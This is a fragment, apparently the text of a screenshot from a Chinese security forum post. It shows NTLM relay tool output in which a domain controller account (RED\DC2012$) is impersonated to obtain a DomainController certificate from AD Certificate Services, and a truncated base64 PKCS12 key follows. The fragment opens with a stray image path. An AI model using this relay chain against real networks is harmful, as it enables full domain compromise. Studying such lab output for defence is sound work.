 |_ Relaying NTLMSSP_NEGOTIATE to target
|_ Relaying NTLMSSP_CHALLENGE to client
[+] Client (192.168.149.133) connected
|_ Impersonating: RED\DC2012$
| |_ Relaying NTLMSSP_AUTH to target
| |_ SUCCESS
|_ Generating CSR
[+] received output:
| |_ DONE
|_ Requesting a certificate
| |_ Found valid template: DomainController
| |_ SUCCESS (ReqID: 29)
|_ Downloading certificate
|_ Exporting certificate & private key
|_ Converting into PKCS12
|_ SUCCESS
MIACAQMwgAYJKoZIhvcNAQcBoIAkgASCA+gwgDCABgkqhkiG9w0BBwGggCSABIID6DCCCccwggnDBgsqhkiG9w0BDAoBAqCCCXowggl2MCgGCiqGSIb3DQEMAQMwGgQUzRydmGKE5zV1HRZv0IdY6SkcHigCAgQ
先知社区